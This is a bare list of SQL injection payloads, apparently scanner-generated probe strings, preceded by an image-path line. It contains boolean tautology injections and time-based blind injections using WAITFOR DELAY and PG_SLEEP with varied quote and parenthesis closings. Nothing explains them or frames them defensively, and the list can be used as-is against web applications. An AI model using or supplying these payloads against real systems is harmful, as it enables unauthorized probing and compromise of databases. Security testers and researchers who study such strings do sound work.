
-1' OR 3+547-547-1=0+0+0+1 OR 'BWODT6G2'='
-1' OR 3+556-556-1=0+0+0+1 --
1 WAITFOR DELAY '0:0:10' --
1 WAITFOR DELAY '0:0:9' --
1'"
1CHPU2XY
2ZIY06OF'));SELECT PG_SLEEP(5); --
3ZLUHQ9H';SELECT PG_SLEEP(9); --
5ACU61IA');SELECT PG_SLEEP(3); --
5ICMYQMA'));SELECT PG_SLEEP(3); --
7PCTZNFN');SELECT PG_SLEEP(15); --